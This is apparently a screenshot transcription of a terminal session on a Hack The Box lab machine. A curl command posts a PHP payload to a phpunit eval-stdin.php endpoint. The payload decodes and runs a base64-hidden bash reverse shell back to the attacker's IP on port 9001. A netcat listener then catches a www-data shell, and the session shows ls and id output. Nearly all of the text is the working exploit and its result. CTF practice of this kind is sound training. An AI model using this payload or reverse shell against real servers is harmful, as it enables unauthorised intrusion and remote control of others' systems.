 Parrot [Running]
Applications Places System
Tue Mar 8, 06:35
Parrot Terminal
File Edit View Search Terminal Help
┌─[va4mi@va4mi-virtualbox]─[~/Documents/htb/machine/Undetected]
└──╼ $curl --data " <?php echo(shell_exec('echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xM
C4xNC42OC85MDAxIDA+JjEK | base64 -d | bash'));?>" http://store.djewelry.htb/vendo
r/phpunit/phpunit/src/Util/PHP/eval-stdin.php
┌─[va4mi@va4mi-virtualbox]─[~/Documents/htb/machine/Undetected]
└──╼ $nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.68] from (UNKNOWN) [10.10.11.146] 34026
bash: cannot set terminal process group (877): Inappropriate ioctl for device
bash: no job control in this shell
www-data@production:/var/www/store/vendor/phpunit/phpunit/src/Util/PHP$ ls
ls
Default.php
Template
Windows.php
alternatives
eval-stdin.php
www-data@production:/var/www/store/vendor/phpunit/phpunit/src/Util/PHP$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@production:/var/www/store/vendor/phpunit/phpunit/src/Util/PHP$
[hrb] 0:sudo 1:gobuster- 2:nc*
"va4mi-virtualbox" 06:35 08-Mar-22
Menu
Parrot Terminal
[Index of /vendor - Mozi...
Left ⌘